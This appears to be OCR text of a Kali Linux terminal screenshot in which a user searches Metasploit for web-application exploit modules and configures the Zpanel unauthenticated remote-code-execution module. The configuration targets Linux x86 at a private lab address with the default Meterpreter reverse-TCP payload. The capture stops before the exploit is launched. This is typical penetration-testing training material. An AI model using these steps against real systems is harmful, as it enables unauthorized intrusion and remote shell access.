 kali@kali: ~
File Actions Edit View Help
58 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Rub
y on Rails Devise Authentication Password Reset
59 auxiliary/admin/tikiwiki/tikidblib 2006-11-01 normal No Tik
iWiki Information Disclosure
60 exploit/multi/http/wp_db_backup_rce 2019-04-24 excellent Yes WP
Database Backup RCE
61 \_ target: Windows . . . .
62 \_ target: Linux . . . .
63 exploit/unix/webapp/wp_google_document_embedder_exec 2013-01-03 normal Yes Wor
dPress Plugin Google Document Embedder Arbitrary File Disclosure
64 exploit/multi/http/zpanel_information_disclosure_rce 2014-01-30 excellent No Zpa
nel Remote Unauthenticated RCE
65 \_ target: Generic (PHP Payload) . . . .
66 \_ target: Linux x86 . . . .
Interact with a module by name or index. For example info 66, use 66 or use exploit/multi/http/zpanel_information_disclosure_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86'
msf6 > use 66
[*] Additionally setting TARGET => Linux x86
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > set TARGET
TARGET => Linux x86
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > set TARGET 'Linux x86'
TARGET => Linux x86
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > set RHOST 192.168.40.4
RHOST => 192.168.40.4
msf6 exploit(multi/http/zpanel_information_disclosure_rce) > _